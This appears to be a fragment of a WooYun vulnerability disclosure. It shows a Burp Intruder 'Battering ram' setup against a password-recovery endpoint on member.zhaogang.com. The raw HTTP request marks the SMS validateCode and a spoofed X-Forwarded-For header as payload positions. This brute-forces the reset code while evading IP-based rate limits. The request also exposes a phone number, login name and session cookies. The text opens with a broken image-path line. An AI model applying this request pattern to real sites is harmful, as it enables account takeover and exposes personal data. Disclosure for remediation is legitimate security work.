 see help for full details.
Attack type: Battering ram
GET /Ajax/Mem_CheckRetrievePassValCode.ashx?mobile=18365280129&loginName=fendou2014&validateCode=§000000§&_=1444661357891
HTTP/1.1
Host: member.zhaogang.com
X-Forwarded-For:§1§.§1§.§1§.§1§
Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Referer: https://member.zhaogang.com/member/Password.aspx
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: CityID=61; WebID=1; Hm_lvt_7095823a86d6dc6659dc6097398f3290=1444486156,1444549722;
ASP.NET_SessionId=p0s2qi3h54wyvex3212sh5ac; CLIENTSAVELOGINNAME=fendou2014; ISVERIFYMOBILE=True; COMPANY=; _zg_is_au_=False;
RETRIEVEMOBILE=gz4rR0pHuBP4znK%2bOQzUmX5Rs0Navmi1lEFhgUDdS5M6yGxr%2bclo8w%3d%3d
www.wooyun.org